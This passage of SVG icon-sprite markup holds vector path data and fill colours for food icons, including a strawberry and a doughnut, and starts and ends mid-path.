27-103.8 47.3-68 52.9-55.7 8.7 38 14.5 70.3 13.4 85.2z" fill="#EF9E0F" ></path><path d="M730.3 251.8c-22.9 9.7-47.3 12.7-71.9 9.3-20.6-2.9-40.6-9.4-61.2-12-23-2.8-45.3 1-65.9 11.7-13.8 7.1-25.5 17.4-39 24.8-10.6 5.8-22.2 10.2-34.3 11.6-19.6 2.3-38-4-55.3-12.6-15.1-7.5-30.1-17.4-47.1-19.8-20.3-2.9-39.5 6.2-54.5 19.2-13.8 12-26.1 27-44.5 31.7-21.1 5.4-44.4-2.4-61.8-14.5-9.2-6.4-17.5-14.6-22.2-24.9-2.3-4.9-3.6-10.3-3.7-15.7-0.1-2.8 0.2-5.6 0.7-8.3 0.4-2.2 0.5-2.4 2.2-3.7 1.3-1 2.9-1.7 4.4-2.5 12.6-7 26.3-12 39.9-16.5 7.2-2.4 14.4-4.6 21.6-7 6-2 13.3-3.9 18.3-7.9 4.7-3.8 7-10.7 9.7-15.9 3-5.9 6.1-11.7 9.5-17.3 7.2-11.7 15.8-22.4 26.1-31.5 18.1-15.8 40.5-25.5 63.9-29.9 24.2-4.6 50.9-5.5 74.9 0.7 17.1 4.4 32.9 11 50.6 13.1 27.5 3.3 56 2.2 82.8-4.9 19.9-5.3 38.9-12.3 59.8-12.3 20.1-0.1 41 3.2 58.9 12.6 20 10.5 34.4 28.5 44.2 48.6 4.3 8.7 9.2 18.5 10.3 28.2 0.9 8.1 0.8 16.6-1.1 24.5-1.9 8.9-6.5 17.5-15.3 21.2z" fill="#B16939" ></path><path d="M679.1 123.6c-19.6-6.8-42.1-8.7-62.6-5.7-14.4 2.1-28 7.1-42 10.9-18.9 5.1-38.2 7-57.8 6.7-17.1-0.2-34.2-1.8-50.7-6.6-10.9-3.2-21.5-7.4-32.7-9.6-18.5-3.6-38.1-3.3-56.7-1-36.5 4.5-70.1 20.8-92.7 50.3-6 7.9-11.1 16.3-15.7 25.1-4 7.6-7 18.2-14.8 22.6-8.8 5-19.2 7.4-28.8 10.5-10.2 3.3-20.5 6.7-30.4 10.8-17.2 7-36.4 16.6-45.9 33.4-4 7-4.4 13.7-5.2 21.5-0.5 5.2-1.8 10.5-2.7 15.7-1.6 9.3-3.2 18.6-4.7 27.9-0.7 4.3-1.4 8.6-2 12.9-0.4 2.8-0.8 5.5-0.7 8.3 0.1 2.7 1.5 5.5 1.6 8.1 0.1 4.1-1.9 9.2-2.8 13.3l-3.3 15.9c-6 29.2-11.9 58.4-17.5 87.7-6.1 31.9-12.1 63.8-17.3 95.9-3.4 21.1-7.7 42.9-7.8 64.3 0 9.3 1.7 18.5 3.8 27.5-6.6-18.1-12.2-37.7-11.1-57.2 0.7-12.3 2.4-24.6 4.2-36.8 5.3-36.6 12.2-73.1 19.1-109.4 6.5-33.9 13.3-67.8 20.3-101.7 1.1-5.2 3.2-11.2 3.4-16.5 0.1-2.3-1.1-4.8-1.3-7.2-0.3-3.6 0.2-7.1 0.7-10.6 1-6.6 2.1-13.1 3.1-19.7 1.9-11.3 4.7-22.8 5.9-34.2 0.6-6.2 0.7-11.7 3.3-17.6 5.8-13.1 18.2-22 30.4-28.6 13.6-7.3 28.4-12.4 43-17.1 10.4-3.4 22.4-5.8 31.8-11.7 5.3-3.3 7.7-10.2 10.4-15.5 11.4-22.6 25.7-43.2 47-57.5 15.6-10.5 33.5-17.1 52-20.4 20.9-3.8 43.5-4.6 64.4-0.7 13.7 2.6 26.5 8.3 40 11.5 22.5 5.3 46.9 5.8 69.8 3.3 18.9-2 36.3-8.2 54.6-12.9 20.7-5.4 42.6-5.5 63.5-0.9 12.5 2.8 24.5 7.6 34.9 15z" fill="#FFFFFF" ></path><path d="M859.9 333.2c0.1-3.2-0.1-6.6-0.7-10.1-3.1-18.2-6.7-49.6-7.5-56.4-0.2-21.6-10.6-38.4-31.8-51.5-16.7-10.4-37.6-16.8-56-22.4l-0.4-0.1c-14-4.3-37.3-11.4-39.2-17.1-11-32.9-26.5-56-47.6-70.6-17.4-12.1-38.5-18.3-66.1-19.6-23.3-1-39 3.7-54.2 8.3-16 4.9-32.6 9.9-61.6 9.9-6.1 0-11.1 5-11.1 11.1s5 11.1 11.1 11.1c32.3 0 52.1-6 68-10.8 14.6-4.4 27.1-8.3 46.7-7.4 23.2 1.1 40.6 6 54.5 15.6 17 11.8 29.8 31.2 39.2 59.4 5.5 16.5 26.4 22.9 52.9 31.1l1 0.3c33.9 10.3 72.3 22 72.4 53.3v1.4c0.3 3.1 4.4 37.8 7.8 58.2 0.4 2.2 0.5 4.5 0.3 6.5-0.2 1.4 0 2.8 0.4 4.2 31.2 105.1 66.9 239.1 64.4 270.8-1.1 13.1-9.4 39.6-25.7 69-14.5 26.3-41 65.1-84.6 101-4.7 4-5.3 10.9-1.4 15.6 2.1 2.6 5.2 4 8.6 4 2.6 0 5.1-0.9 7.1-2.5C890 726.4 922.1 640.7 924.6 610c3.4-43.4-48.3-221.7-64.7-276.8zM617.6 872.1c-0.6-3.1-2.4-5.7-4.9-7.3-2.4-1.6-5.3-2.2-8.2-1.6-33.4 6.4-69.7 9.6-107.8 9.6-82 0-154.4-11.9-215.2-35.4-50-19.3-92.2-46.3-125.6-80.5-25.5-26-46.1-56.7-59.5-88.6-11-26.3-14.9-48.1-14.9-58.9 0-13.9 4.8-55 27.6-171.8 0.6-2.9 0-6-1.6-8.5-1.6-2.4-4.2-4.2-7.1-4.7-2.9-0.6-5.9 0-8.4 1.7s-4.2 4.3-4.7 7.1c-18.6 95-28.1 154.3-28.1 176.2 0 12.8 4.1 36.6 15.6 65 14.3 35.3 36.8 69.2 65.1 98.1 35.8 36.5 80.7 65.4 133.6 85.8 63.3 24.5 138.4 36.9 223.2 36.9 39.3 0 77-3.4 112-10 6-1.1 10-6.9 8.9-13v-0.1zM115 335.8l0.4 0.1h0.1c0.3 0 0.7 0.1 1.2 0.1 5.5 0 10.1-4.1 10.8-9.4 3.1-21.3 9-54.1 9.5-57 0.2-0.9 0.2-1.7 0.2-2.2v-0.5c-0.4-12.3 7-23 22.7-32.6 15.3-9.4 35.5-15.8 51.7-21.1l0.2-0.1c19.4-6.2 28.9-9.5 34.2-15.6 2.7-3.2 4.9-7.3 7.9-13.1l0.6-1.2c6.2-12.3 15.6-31 33.6-46.7 21.3-18.6 50.3-28.4 86.2-29.3 6-0.2 10.7-5.1 10.7-11.1v-0.2c-0.2-5.9-5.2-10.7-11.1-10.7h-0.1C332.7 86.4 299 98 273.7 120c-21.1 18.3-31.8 39.4-38.9 53.4l-0.8 1.6c-1.7 3.3-3.6 7.1-4.6 8.3-2.6 2.1-17.7 6.9-24.2 9l-0.3 0.1c-36 11.6-90.2 29-89.6 74.1-0.2 1.1-0.5 2.9-0.9 5.3-2 11.2-6 34.6-8.5 51.4-0.6 2.9 0.1 5.8 1.7 8.2 1.7 2.3 4.4 4 7.4 4.4z" fill="#934A19" ></path></symbol><symbol id="icon-food-strawberry" viewBox="0 0 1024 1024"><path d="M799 780c-27.5 27.5-100.4 64.8-188.8 97.1 1.6-0.6 3.3-1.2 4.9-1.8-24.2-40.7-66.3-22.5-91.9-58.4-25.6-35.9 72.6-132.4 10.2-205S403.5 576 348 571.8c-55.5-4.3-114.5-75.2-147.8-120.5-13.9-18.9-20.7-54.3-23.8-89 17.6-41.9 37-78 56.7-104.7 2.6 32.6 19.6 94.1 64.7 102.9 117 23.1 184.3-39.1 256.3-6.8 17.7 7.9 29.5 22.5 38 40.8 13.9 29.6 19.6 68.9 29 105.2 9.2 35.4 21.9 68.1 49.1 86.4 64.5 43.2 132.2 49.4 187.3 9.6 3.9-2.8 7.7-5.8 11.4-9 11.4 86.1-26.6 150.1-69.9 193.3z" fill="#F9724C" ></path><path d="M615.2 875.3c-51.8 19.1-104.7 35.2-158.5 47.7-53.5 12.4-108.3 21.7-163.4 22.7-31 0.6-62.7-1.3-92.6-10 6 1.7 12.9 4.4 19.1 3.7 5-0.6 9.9-1.4 14.8-2.6 10.2-2.4 20.1-6.2 29.4-11.2 21.8-11.6 40.8-29.7 54.5-50.2 22.8-34.3 8.2-74.7-10.6-107.1-26.5-45.7-62.2-85.5-94.1-127.3-14.6-19.1-28.1-37.9-36.5-60.6-8-21.7-12.2-44.6-14.2-67.5-4-44.3-0.3-89.2 6.8-132.9 1-6.2 4.1-12 6.6-17.8 2.4 26.4 5.7 55.1 17.8 79.1 6.1 12 15.4 22.6 23.7 33.1 8.5 10.7 17.3 21.1 26.6 31.1 18 19.5 37.9 38.1 60.9 51.5 11.1 6.5 23.3 11.7 36.1 13.9 13.8 2.3 28 1 41.8-0.4 28-2.9 56.3-7.5 84.2-1 25.6 6 47.4 21.2 64.5 40.7 18 20.5 24.8 46 21.6 73-3.3 27.7-15 53.3-24.8 79.1-4.6 12.2-9.9 25.3-10 38.5-0.2 12.9 8.1 22.7 18.2 29.8 20.4 14.4 48.2 13.2 67 30.7 4.3 4.2 8 8.9 11.1 14z" fill="#ED4233" ></path><path d="M316.5 878.4c-14 19.3-31.6 36.3-52.8 47.5-10.5 5.5-21.8 9.6-33.4 11.9-5.1 1-10.7 2.4-15.8 1.4-6.2-1.2-12.4-3-18.5-4.9-21.7-6.9-41.9-18.1-56.7-35.8-15-18-24.2-40.2-30.3-62.6-13.1-47.9-13.6-99-10.4-148.3 3.3-50.4 11.3-100.5 22.4-149.7 12.4-54.9 29-108.6 49.4-161 0 3.9-1.3 8.2-1.9 12-0.6 4.2-1.2 8.4-1.8 12.7-1.2 8.9-2.2 17.9-3 26.9-1.7 18.9-2.5 37.9-2.1 56.9 0.7 36.2 5.6 73.4 20.5 106.7 7.4 16.5 18 30.7 28.9 45.1 11.1 14.7 22.6 29.2 34 43.6 22.2 28.2 45.1 56.4 63.1 87.5 9.7 16.7 18.3 34.8 21.3 54.1 3.1 19.9-1.1 39.7-12.9 56z" fill="#D10305" ></path><path d="M869 586.6c-21.1 18.3-46.9 30.9-74.7 34.5-28.2 3.6-56.8-1.9-82.9-12.7-24.7-10.3-50-24.3-65.3-47-15.9-23.6-23-52.2-29.3-79.6-6.4-28-11.4-57-22.9-83.5-5.1-11.8-11.8-23-21.1-31.9-9.4-9-21.1-14.6-33.6-18.1-28.7-8-58.4-2.6-87 3.4-29.1 6.1-58.2 12.5-88.1 13.8-15 0.7-30.1 0.1-45.1-1.6-13.7-1.6-27.9-3.3-39.9-10.7-22.2-13.8-34.1-40.2-40.6-64.6-1.8-6.9-3.3-13.8-4.3-20.9-0.4-2.8-1.5-6.5-1.1-9.2 0.3-2.1 1.8-3.4 3.1-5.2 8.7-11.3 18.4-21.5 29-31 21-19 44.3-35.6 70.2-47.1 26.7-11.8 55.6-17.8 84.8-17.3 29.2 0.5 58 7.3 85.2 17.7 54.5 20.9 103 55.3 147.2 92.9 44.4 37.8 86.1 79.6 122.6 125.1 36.3 45.2 68.4 95.7 84.9 151.6 4 13.6 7.1 27.5 8.9 41.4z" fill="#F7B696" ></path><path d="M621.2 499.7c-22.3 2.4-37.4 2.1-37.4 2.1s-10.2-48.5 8.4-107.4c13.9 29.7 19.6 68.9 29 105.3z" fill="#ED4233" ></path><path d="M870.8 606.2c-4.4-3.3-8.8-6.9-13.1-10.5-47.8-40.3-92.7-100.2-92.7-151.8-38.7 38.7-103 51.6-143.7 55.9-9.4-36.4-15.1-75.6-29-105.2 8.5-26.8 22.9-55.8 47.1-83.4-101.2 0-150.5-92.4-178.2-148.6 0.5 0.1 1 0.2 1.4 0.3 1.3 0.3 2.7 0.6 4 0.9 0.6 0.1 1.2 0.3 1.7 0.4 1.6 0.4 3.3 0.8 4.9 1.2 0.5 0.1 1 0.2 1.4 0.4 2 0.5 4.1 1.1 6.2 1.7 0.7 0.2 1.3 0.4 2 0.6 2.1 0.6 4.2 1.3 6.3 1.9 0.7 0.2 1.4 0.4 2.1 0.7 1.1 0.4 2.3 0.8 3.4 1.2 0.8 0.3 1.7 0.6 2.5 0.9 2.6 0.9 5.3 1.9 7.9 2.9 1 0.4 2.1 0.8 3.1 1.2 2.6 1 5.2 2.1 7.8 3.2 1 0.4 2.1 0.9 3.1 1.3 0.2 0.1 0.3 0.1 0.5 0.2 0.9 0.4 1.9 0.8 2.9 1.3 1.4 0.6 2.7 1.2 4.1 1.9 1.2 0.6 2.4 1.1 3.6 1.7 1.2 0.6 2.4 1.1 3.6 1.7 1.3 0.6 2.5 1.2 3.8 1.9 1.1 0.5 2.1 1.1 3.2 1.6 2.6 1.3 5.3 2.8 8 4.2 1.3 0.7 2.5 1.4 3.8 2.1 0.1 0.1 0.3 0.2 0.4 0.2 1.1 0.6 2.3 1.3 3.4 1.9 1.2 0.7 2.4 1.4 3.6 2 0.1 0.1 0.2 0.1 0.2 0.1 2.5 1.5 5.1 3 7.7 4.5 1.4 0.8 2.8 1.7 4.2 2.5 1.2 0.7 2.4 1.5 3.6 2.2 2.6 1.6 5.2 3.3 7.9 5l5.1 3.3c1 0.7 1.9 1.3 2.9 1.9 1.3 0.9 2.7 1.8 4 2.7s2.7 1.9 4 2.8c2.7 1.9 5.4 3.8 8.1 5.8 0.2 0.2 0.4 0.3 0.7 0.5 1.1 0.8 2.3 1.7 3.4 2.5 1.4 1 2.7 2 4.1 3 1.4 1 2.8 2.1 4.1 3.1 1.1 0.9 2.3 1.8 3.4 2.6 0.3 0.2 0.6 0.5 0.9 0.7 1.3 1 2.7 2.1 4 3.1l0.2 0.2c1.3 1.1 2.7 2.1 4 3.2 1.4 1.1 2.8 2.3 4.2 3.4 1.4 1.1 2.7 2.2 4.1 3.3 0.2 0.2 0.4 0.3 0.7 0.5 1.3 1 2.5 2.1 3.8 3.2 1.4 1.2 2.9 2.4 4.3 3.6 1.4 1.2 2.9 2.4 4.3 3.7 1.4 1.2 2.9 2.5 4.3 3.7 1.4 1.3 2.9 2.5 4.4 3.8s2.9 2.6 4.4 3.9c2.9 2.6 5.8 5.2 8.7 7.9 0.1 0.1 0.2 0.2 0.4 0.3 2.7 2.5 5.5 5 8.2 7.6l0.5 0.5c3 2.8 6 5.7 9 8.6 1.4 1.4 2.9 2.8 4.3 4.1l0.3 0.3c2.7 2.6 5.4 5.3 8.2 8l1 1 4.6 4.6c3.5 3.5 7 7.1 10.4 10.6 0.9 0.9 1.7 1.8 2.5 2.6 0.8 0.9 1.7 1.7 2.5 2.6 2.5 2.6 5 5.2 7.4 7.8 0.1 0.1 0.2 0.3 0.4 0.4 1.5 1.6 2.9 3.2 4.4 4.7 1.6 1.7 3.2 3.5 4.7 5.2 0.8 0.9 1.5 1.7 2.3 2.6 2.3 2.5 4.6 5.1 6.8 7.6 0.7 0.8 1.5 1.7 2.2 2.5s1.5 1.7 2.2 2.5c11.4 13.3 21.9 26.2 31.3 38.9 0.6 0.7 1.1 1.5 1.6 2.2 9.3 12.5 17.6 24.7 25 36.6 0.4 0.7 0.9 1.4 1.3 2 0.5 0.7 0.9 1.5 1.4 2.2 0.8 1.3 1.6 2.7 2.4 4 1.7 2.8 3.3 5.5 4.8 8.3 3.1 5.5 6.1 10.9 8.9 16.2 0.7 1.3 1.4 2.7 2 4 1.4 2.7 2.7 5.3 3.9 7.9 0.6 1.2 1.1 2.4 1.7 3.5 0.1 0.3 0.3 0.5 0.4 0.8 0.4 0.8 0.8 1.7 1.1 2.5 0.3 0.6 0.6 1.2 0.8 1.8 0.5 1 0.9 2 1.4 3.1 0.5 1.2 1 2.3 1.5 3.5s1 2.4 1.5 3.5c0.3 0.8 0.6 1.5 0.9 2.3 0.4 0.9 0.7 1.8 1.1 2.7 0.4 1.1 0.9 2.3 1.3 3.4 0.5 1.3 1 2.5 1.4 3.8 0.9 2.5 1.8 5 2.6 7.5 0.4 1.1 0.7 2.2 1.1 3.3 0.1 0.2 0.1 0.3 0.2 0.5 0.4 1.2 0.8 2.4 1.1 3.5v0.1c0.3 0.8 0.5 1.7 0.8 2.5 0.2 0.6 0.4 1.3 0.6 1.9 0.3 1 0.6 1.9 0.8 2.9 0.3 1.2 0.7 2.3 1 3.4 0 0.1 0.1 0.2 0.1 0.4 0.6 2.3 1.2 4.5 1.7 6.7 1.2 4.8 2.2 9.6 3.1 14.3 0.2 1.2 0.4 2.3 0.6 3.5 0.2 1.1 0.4 2.3 0.6 3.4 0.2 1.1 0.4 2.3 0.5 3.4 0.2 1.1 0.3 2.3 0.5 3.4 1 6.5 1.6 13 1.9 19.4z" fill="#F9724C" ></path><path d="M773.1 282.7c56-33.2 84.3-95.3 85.7-98.4 4.1-9.1 0-19.9-9.2-23.9-9.1-4.1-19.9 0-23.9 9.2-0.1 0.2-8.6 19-25.3 40.3-12.6 16-31.9 36-57 47.5C671.9 74.2 523.7 95 427.5 105.7c24.6 45.7 71.7 174.8 191.3 174.8-77.1 88.1-55.5 190.7-55.5 190.7s121.4 1.8 181.1-58c0 84.4 120.2 190.9 176.4 197.9 3-89.4 23.5-269.7-147.7-328.4z" fill="#91AB48" ></path><path d="M800.4 209.8c16.7-21.3 25.2-40.1 25.3-40.3 4.1-9.1 14.8-13.2 23.9-9.1 3 1.3 5.4 3.3 7.2 5.8 0.1-0.2 0.2-0.4 0.2-0.5 3.9-8.8 0-19.1-8.8-23.1-8.8-3.9-19.1 0-23.1 8.8-0.1 0.2-8.3 18.3-24.4 38.8-12.1 15.5-30.8 34.7-54.9 45.8C677 59.6 534.2 79.6 441.6 89.9c2.1 3.9 4.4 8.5 6.9 13.5 95.6-10.3 228.5-16.3 295 154 25-11.6 44.4-31.5 56.9-47.6zM794.1 268c-6.5 5.3-13.5 10.2-21 14.7C868.6 315.4 904.5 386 917 457.5c-6.9-72.9-33.8-150.4-122.9-189.5zM273.4 213.6c-2.8 2.8-5.5 5.8-8.3 9 50.9-46.5 112.7-75.2 190.9-61-4-7.2-7.6-14.2-10.9-20.9-70-4.9-125.6 26.8-171.7 72.9z" fill="#FFFFFF" ></path><path d="M911.2 431c-0.3 24.1-6.3 42-23.5 42-53 0-67.3-87.7-96.7-59s-52.2-18.5-62.4-29.7-63.2 1-90.9-37.8c-27.7-38.7 46-97.9 28.2-130.5S522.4 182.6 551 132.4c7.4-13 23-20.4 41.9-24.1 58.6 16 114.3 56.5 150.5 149 25.1-11.5 44.4-31.5 57-47.5 16.7-21.3 25.2-40.1 25.3-40.3 4.1-9.1 14.8-13.2 23.9-9.1 9.1 4.1 13.2 14.8 9.2 23.9-1.4 3.1-29.7 65.2-85.7 98.4 83.7 28.7 121.6 86.4 138.1 148.3z" fill="#A6BF4C" ></path><path d="M270 213.3c2.9 0 5.8-1.2 7.8-3.3 56.7-56.8 116.8-78.8 183.8-67.4 3.1 1.4 6.8 1.4 9.9-0.3 0.8-0.4 1.5-0.9 2.1-1.5 1.9-1.6 3.3-3.8 3.8-6.5 0.5-2.9-0.1-5.8-1.7-8.2-0.4-0.6-0.9-1.2-1.4-1.7-5.3-9.8-10-19.3-14.2-27.7l-2.1-4.3c-0.8-1.7-1.6-3.3-2.4-4.9 33.6-3.7 77.4-7.8 119-0.6 50.2 8.7 89.4 32.1 119.9 71.4 2 2.7 5.2 4.3 8.7 4.3 2.5 0 4.8-0.8 6.8-2.4 2.3-1.7 3.8-4.3 4.2-7.1 0.4-2.9-0.4-5.9-2.2-8.3-34.2-44.2-78.3-70.2-134.8-79.8-47.6-8-95.4-2.7-133.8 1.7l-5.9 0.7c-3.5 0.3-6.6 2.5-8.5 5.6-1.8 3.1-1.9 7-0.2 10.4l0.1 0.1c2.3 4.2 4.7 9.2 7.5 14.9l3.4 6.9c2 4.1 4.2 8.5 6.5 13.1-66.8-5.8-127.3 19.2-184.1 76l-0.1 0.1c-4.1 4.3-4.1 11.2 0 15.4 2.1 2.2 4.9 3.4 7.9 3.4zM841.6 671.9c-2.5-1.5-5.4-2-8.3-1.3-2.9 0.7-5.3 2.5-6.8 4.9-9.9 16.3-22.3 31.9-36.9 46.5-17.7 17.7-58.5 41.3-111.9 64.7-56.6 24.8-122.5 47.4-185.5 63.6-72.1 18.6-138.1 28.5-191 28.6H300c-59.9 0-102.2-12-125.9-35.6-18.1-18.1-30.8-46.7-37.7-85-6.5-36.1-7.8-79.5-3.7-129.1 7.5-91.4 33-198.3 68.2-286.1 1.2-2.8 1.2-5.8 0-8.5s-3.3-4.8-6-5.9c-2.7-1.1-5.7-1.1-8.4 0-2.7 1.2-4.8 3.3-5.9 6-36 89.7-62.1 199-69.7 292.5-4.2 51.6-2.9 96.9 4 134.8 7.7 42.8 22.4 75.3 43.8 96.7 28 27.9 75.6 42.1 141.4 42.1h0.2l0.4 0.1h0.6c54.8-0.2 122.7-10.4 196.4-29.4 131.1-33.9 266.2-92.8 307.5-134.1 15.9-15.9 29.4-32.9 40.1-50.5 3.1-5.1 1.5-11.8-3.7-15zM913.9 381.1c-9.8-32.5-25.1-60.5-45.4-83-19.4-21.6-43.8-38.9-72.7-51.5 46-35.5 69.1-87.3 69.4-87.9 6.4-14.3-0.1-31.3-14.4-37.7-6.8-3.1-14.6-3.3-21.9-0.6-7 2.7-12.7 8.1-15.8 15v0.1c-0.9 1.8-8.7 18.4-23.1 36.7-10.7 13.7-28.3 32.3-51 42.7-2.7 1.2-4.7 3.5-5.7 6.2-1 2.8-0.9 5.8 0.4 8.4 1.2 2.7 3.5 4.7 6.2 5.7 2.8 1 5.8 0.9 8.4-0.4 26.7-12.3 46.9-33.5 59.1-49.2 15.6-19.9 24.1-37.6 25.8-41.1l0.1-0.1c0.8-1.7 2-2.8 3.6-3.5 1.2-0.5 3-0.8 5 0.1 3.3 1.5 4.7 5.3 3.3 8.6l-0.1 0.2c-4.7 10.1-30.7 61.6-78.3 89.9-3.6 2.2-5.7 6.3-5.3 10.5 0.4 4.3 3.1 7.9 7.4 9.4 34.2 11.7 62.3 29.6 83.4 53.3 18.2 20.3 31.9 45.6 40.8 75.1 16.4 54.7 13.8 115.1 11.9 159.1-0.1 1.9-0.2 3.8-0.2 5.7-11.3-3.7-24.6-10.8-39-20.6-4.9-3.3-11.7-2-15.2 2.9l-0.1 0.1c-3.3 4.9-2 11.7 3 15.2 23.1 15.7 44 25 60.5 27.1h1.3c2.4 0 4.8-0.8 6.8-2.3l0.3-0.2c2.3-1.9 3.7-4.8 3.9-7.9v-0.2c0.1-5.3 0.3-11 0.6-17.1l0.1-2.4c1.8-45.7 4.4-108.2-13.1-166.3z" fill="#934A19" ></path></symbol><symbol id="icon-food-doughnut" viewBox="0 0 1024 1024"><path d="M607.7 417.7s22.2 53.7-19.2 114.5c28.5-11.6 47.2-39.5 47.2-39.5s7.3-29.7 2.3-50.4c-7-14.6-30.3-24.6-30.3-24.6zM429.7 587.2c16.7 21.4 55.2 21.7 55.2 21.7s2.1-7.4 7.4-15.2c-18 2.6-62.6-6.5-62.6-6.5zM544.3 92.8c-108.2 0-221.4 44.9-309.5 133C138.5 322 93.8 448.3 103 565.3v-0.1c0 0.5 0.1 1 0.1 1.5 0.1 1.6 0.3 3.2 0.4 4.9 0.1 1 0.2 2.1 0.3 3.2 0.1 1.3 0.3 2.6 0.4 3.9l0.3 2.7c0.2 1.8 0.5 3.6 0.7 5.5 0.1 0.9 0.2 1.8 0.4 2.7 0.2 1.5 0.5 3 0.7 4.5 0.2 1.1 0.3 2.1 0.5 3.2 0.1 0.6 0.2 1.2 0.3 1.7-9.4-121.8 37.2-253.1 137.3-353.3C382.9 107.3 580.8 71.2 730.8 143.8c-55.7-34.2-120.2-51-186.5-51z" fill="#FFFFFF" ></path><path d="M893.7 582.1c-67.7 28-47.2 111.4-65.6 156.5-18.5 45.1-69.7 63.5-88.2 59.5s-45.1 0-65.6 57.4c-3.3 9.1-6.6 17.9-10.3 26.1 44.8-22.5 87.4-52.8 125.5-90.9 65.5-65.5 108.1-144.3 127.1-225-6.8 7.2-14.4 12.8-22.9 16.4zM358.6 871.9c-36.1 6.2-72.7 0.9-106.3-9.5 82 58.8 185.7 78.4 288.1 60.3 1.8-0.3 3.7-0.6 5.5-1-55.8-11.3-74.5-69.3-187.3-49.8z" fill="#F2B666" ></path><path d="M638 442.3c-1.2-1.3-2.5-2.7-3.8-3.9-48.2-48.2-131.4-43.2-185.8 11.3-34.6 34.6-49.2 80.8-42.9 122.2-44.2-48.7-38-128.9 15-181.9 54.4-54.4 137.6-59.5 185.8-11.3 17.6 17.5 28.1 39.8 31.7 63.6z" fill="#DB841D" ></path><path d="M824.7 210.5c-24-24-50.8-43.8-79.6-59.4C595.8 82.4 401.4 119.5 265 255.9c-170 170-185.7 429.7-35.2 580.2 10.7 10.7 21.8 20.5 33.5 29.4 30.5 8.2 63.1 11.8 95.3 6.3 62-10.7 95.6 2 122.5 17.5 19 7.9 33.6 18.6 48.8 27.6 5 2 10.3 3.6 16 4.8 3 0.6 6.2 1.1 9.5 1.4 36 3.5 57.4-7.1 72.3-25.3 11.4-14 18.9-32.5 26.1-52.6 20.5-57.4 47.2-61.5 65.6-57.4s69.7-14.4 88.2-59.5-2.1-128.5 65.6-156.5c27.4-11.3 45.1-44 54.3-83.9 4.9-103-28.9-203.4-102.8-277.4zM615.5 574.7c-47.9 47.9-118 57.5-167 26.4-6.7-4.3-13-9.3-18.8-15.1-48.2-48.2-43.2-131.4 11.3-185.8 41.5-41.5 99.8-54.3 146.5-36.6 14.5 5.5 27.9 13.9 39.3 25.3 48.2 48.2 43.2 131.4-11.3 185.8z" fill="#F779AA" ></path><path d="M481.1 889.4c-23.9-10-54.7-15.5-102-7.3-36.1 6.2-72.7 0.9-106.3-9.5-3.2-2.3-6.4-4.7-9.5-7.1 30.5 8.2 63.1 11.8 95.3 6.3 62-10.6 95.6 2.1 122.5 17.6zM774 168.7c-0.3-0.2-0.5-0.4-0.8-0.5 0.3 0.1 0.5 0.3 0.8 0.5zM529.9 917c5 2 10.3 3.6 16 4.8-1.8 0.3-3.7 0.7-5.5 1-3.5-1.9-7-3.8-10.5-5.8zM927.5 488c-1.2 25.9-4.9 51.9-11 77.7-6.7 7.3-14.3 12.9-22.8 16.4-67.7 28-47.2 111.4-65.6 156.5-18.5 45.1-69.7 63.5-88.2 59.5s-45.1 0-65.6 57.4c-3.3 9.1-6.6 17.9-10.3 26.1-12 6-24.1 11.4-36.3 16.3 11.4-14 18.9-32.5 26.1-52.6 20.5-57.4 47.2-61.5 65.6-57.4s69.7-14.3 88.2-59.5c18.4-45.1-2.1-128.5 65.6-156.5 27.4-11.4 45.1-44.1 54.3-83.9z" fill="#DB841D" ></path><path d="M854 319.3c13.4-72.9-83.7-61.6-80-150.6-0.5-0.4-1.1-0.7-1.6-1.1-3.7-2.5-7.5-4.9-11.2-7.2-1.3-0.8-2.5-1.5-3.8-2.3-1.2-0.7-2.5-1.5-3.7-2.2 0 0-0.1 0-0.1-0.1-1.3-0.7-2.6-1.5-3.9-2.2l-3.9-2.1-3.9-2.1c-0.1 0-0.2-0.1-0.2-0.1-1.2-0.6-2.4-1.3-3.7-1.9-1.3-0.7-2.6-1.3-3.9-2-4-2-8-3.9-12-5.7-5.4-2.4-10.8-4.7-16.3-6.8-4.1-1.6-8.2-3.1-12.4-4.6-2.7-1-5.5-1.9-8.2-2.8h-0.2c-1.4-0.5-2.8-0.9-4.2-1.3s-2.8-0.9-4.2-1.3c-2.6-0.8-5.2-1.5-7.8-2.2-0.3-0.1-0.5-0.2-0.8-0.2-1.4-0.4-2.8-0.8-4.2-1.1-1.2-0.3-2.5-0.6-3.7-0.9l-1.2-0.3c-1.2-0.3-2.5-0.6-3.7-0.9-1.4-0.3-2.9-0.7-4.3-1-1.3-0.3-2.5-0.5-3.8-0.8-1.6-0.3-3.3-0.7-4.9-1-1.1-0.2-2.3-0.4-3.4-0.6-0.6-0.1-1.3-0.2-1.9-0.3-1.1-0.2-2.3-0.4-3.4-0.6-1.5-0.2-2.9-0.5-4.4-0.7s-2.9-0.5-4.4-0.7l-4.2-0.6h-0.3c-1.2-0.2-2.4-0.3-3.7-0.5-2.8-0.3-5.5-0.7-8.3-1-0.8-0.1-1.5-0.2-2.3-0.2l-3.3-0.3h-0.1c-0.9-0.1-1.7-0.1-2.5-0.2-1.2-0.1-2.4-0.2-3.5-0.3-0.9-0.1-1.9-0.1-2.8-0.2-1.1-0.1-2.1-0.1-3.2-0.2-1-0.1-2-0.1-2.9-0.2s-1.9-0.1-2.8-0.1c-0.9 0-1.8-0.1-2.6-0.1h-1.5c-0.6 0-1.2 0-1.8-0.1-1 0-1.9 0-2.9-0.1-1.7 0-3.4-0.1-5.2-0.1h-4c-3.5 0-7.1 0-10.6 0.1s-7.1 0.2-10.6 0.4c-1.8 0.1-3.5 0.2-5.3 0.3-1.2 0.1-2.4 0.2-3.6 0.2-0.8 0.1-1.7 0.1-2.5 0.2-1.5 0.1-3 0.2-4.5 0.4-1.4 0.1-2.8 0.3-4.3 0.4-0.5 0-0.9 0.1-1.4 0.1-0.3 0-0.7 0.1-1 0.1-42 4.4-84 15.1-124.5 32.1-1.6 0.7-3.2 1.3-4.7 2-1.9 0.8-3.8 1.6-5.6 2.5l-3.9 1.8c-1.2 0.5-2.4 1.1-3.6 1.7-1.1 0.5-2.3 1.1-3.4 1.6-3.2 1.5-6.4 3.1-9.5 4.7-1.2 0.6-2.3 1.2-3.5 1.8-0.9 0.4-1.7 0.9-2.6 1.3-1.5 0.8-3.1 1.6-4.6 2.4-1.7 0.9-3.3 1.8-5 2.7s-3.3 1.9-5 2.8c-1.7 1-3.3 1.9-5 2.9s-3.3 2-4.9 2.9c-1.6 1-3.3 2-4.9 3-3.3 2-6.5 4.1-9.8 6.2s-6.4 4.3-9.6 6.5c-6.4 4.4-12.7 9-18.9 13.8-3 2.3-6 4.6-9 7-0.5 0.4-1.1 0.9-1.6 1.3-1.1 0.9-2.2 1.8-3.2 2.6-12.2 10-24.1 